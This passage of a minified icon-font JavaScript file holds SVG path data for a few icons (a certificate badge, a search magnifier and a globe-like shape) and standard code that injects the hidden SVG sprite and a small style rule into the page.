viewBox="0 0 1027 1024"><path d="M512.22740463 90.13326447a421.62779526 421.62779526 0 0 0-52.70388629 839.93085296 221.25942334 221.25942334 0 0 0 43.20757892 3.79852295h14.71865845A421.62779526 421.62779526 0 0 0 512.22740463 90.13326447z m-66.47332599 802.42105765a386.49187079 386.49187079 0 0 1-320.0185448-379.84404365 371.77238918 371.77238918 0 0 1 8.54626383-80.24194089 40.83288491 40.83288491 0 0 0 65.52328326-9.97091675c17.09335245 10.44552612 40.35827554 11.86935425 40.35827554 32.76122965 0 67.42254473 0 139.59283035 63.62402097 142.44131058a87.83898679 87.83898679 0 0 1 47.48071207 52.22927691c5.22317505 13.76861573 26.11422647 0 47.48071124 0 11.87017823 0 0 19.46639933 0 61.72393635S493.70940008 817.06012292 493.70940008 817.06012292a474.80546694 474.80546694 0 0 0 2.84930421 68.37258747 142.44131058 142.44131058 0 0 0-50.80462565 7.12161173z m161.90935867-6.17156901c0-9.97174073-10.92095948-15.19409097-26.58965982-10.92095947 12.82022094-54.12771442 18.99261392-84.99050656 47.48071125-107.78081946a36.08514322 36.08514322 0 0 0-24.68957437-66.47332598c-23.26574624 3.79852295-8.54708862-28.48809732-29.43814005-30.3873588s-47.48071124-42.73214557-77.39346066-56.97701862c-15.66870035-7.12161255-30.86196817-27.53805459-55.07775797-28.48809732s-53.1776717 18.51718057-53.17767169 3.79852295a922.0728793 922.0728793 0 0 0-5.6977836-94.96142248c0-10.9201355-7.12243652-3.79852295 21.84109415-2.84848023 15.66870035 0 8.07165527-31.81201089 23.74035563-33.23666299s52.22845295 14.7194816 61.72393633 8.07165527 61.72558429 146.2406575 61.72558429 25.6396171c0-14.24404824-7.12243652-38.93362344 0-52.70306233a675.17301489 675.17301489 0 0 0 54.12689044-102.5584692 78.81811277 78.81811277 0 0 0-52.70306231 0c-7.5970459 0 2.37469482 14.7194816-8.54626465 17.09335328-41.30831827 9.49630737-77.86807004-10.92095948-65.04784992-30.38818278s60.30010821-9.02087403 64.57324054-47.47988809c0-22.79113687 4.27313232-47.48071124 5.69778443-68.84719602 55.55236652 8.54708862 47.48071124-72.17028562-33.23666299-80.71655025A386.49187079 386.49187079 0 0 1 877.828224 385.93684426a13.29483032 13.29483032 0 0 0-9.02087402-4.27313149c-25.16500772-62.67397907-85.94054929-17.09335245-65.04867307 37.50979449-110.15469031 84.98968259-82.14202634 142.44131058-47.48071207 178.0526684a319.54393625 319.54393625 0 0 1 47.48071207 63.62319781c-12.81939698 37.50979532 47.48071124 22.31570352 76.91802731-41.30831827a386.01726142 386.01726142 0 0 1-276.33635651 267.31548332z"  ></path></symbol><symbol id="icon-zizhizhengming" viewBox="0 0 1507 1024"><path d="M90.125 90.125v843.75h1242.31159012V90.125z m1191.76596359 793.20437348H140.67062652V138.72618076h1143.16478285v744.59322098z" fill="#006093" ></path><path d="M302.03970916 607.25791492h820.4365893v50.53565561H302.03970916z m134.14683692 149.70240554h552.14291546v50.54562736H436.18654608z m149.70240555-217.73807556l124.42460642-66.10119515 124.42460641 66.10119515-21.3889076-138.03572845 101.10122562-99.14680728-139.98017505-19.444461-62.21230362-126.369053-62.21230362 126.369053-139.98017504 19.444461 101.09125388 99.14680728z m95.26788666-211.91470833l29.15671976-60.26785703 29.16669068 60.26785703 66.10119598 9.7222305-48.60118077 46.65673415 11.66667628 66.10119517-58.32341126-31.10116554-58.32341043 31.10116554 11.66667627-66.10119517-48.60118076-46.65673415z" fill="#006093" ></path></symbol><symbol id="icon-sousuo" viewBox="0 0 1024 1024"><path d="M880.53125 422.9375c0 37.5-7.125 73.96875-21.09375 108.46875-14.4375 35.71875-35.8125 67.78125-63.375 95.34375-51.09375 51.09375-119.06250001 81-191.15625 84.1875-71.8125 3.09375-141.5625-20.34375-196.5-66l-20.90625-17.34375-17.4375-20.90625c-21.65625-26.15625-38.34375-55.50000001-49.6875-87.28124999-10.96875-31.03125-16.59375-63.46875-16.59375-96.56250001 0-37.5 7.125-73.96875 21.09375-108.46875 14.4375-35.71875 35.8125-67.78125 63.28125-95.34375001 27.5625-27.5625 59.625-48.9375 95.34375-63.37499999 34.5-14.0625 71.0625-21.09375 108.46875-21.09375 37.5 0 73.96875 7.125 108.46875 21.09375 35.71875 14.4375 67.78125 35.8125 95.34375 63.37499999 27.46875 27.5625 48.9375 59.625 63.375 95.34375001 14.34375 34.59375 21.375 71.15625 21.375 108.5625m66.46875 0c0-90.75-34.59375-181.59375-103.875-250.875C704.5625 33.5 479.9375 33.5 341.375 172.0625c-69.1875 69.28125-103.875 160.125-103.875 250.875 0 80.43750001 27.09375 160.78125 81.5625 226.3125l-0.46875 0.46875001-184.96875 184.96874999c-6.46875 6.46875-9.65625001 14.90625-9.65625 23.53125 0 8.53125 3.1875 17.0625 9.65625 23.53125 12.9375 12.9375 34.03125 12.9375 46.96875 0L365.56249999 696.59375l0.46875-0.46875C505.34375 811.90625 712.4375 804.5 843.125 673.8125 912.40625 604.53125 947 513.78124999 947 422.9375z m0 0" fill="#999999" ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function s(){i||(i=!0,o())}a=function(){var c,a,l,o;(o=document.createElement("div")).innerHTML=e,e=null,(l=o.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",c=l,(a=document.body).firstChild?(o=c,(l=a.firstChild).parentNode.insertBefore(o,l)):a.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(a,0):(l=function(){document.removeEventListener("DOMContentLoaded",l,!1),a()},document.addEventListener("DOMContentLoaded",l,!1)):document.attachEvent&&(o=a,h=c.document,i=!1,(t=function(){try{h.documentElement.doScroll("left")}catch(c){return void setTimeout(t,50)}s()})(),h.onreadystatechange=function(){"complete"==h.readyState&&(h.onreadystatechange=null,s())})}(window);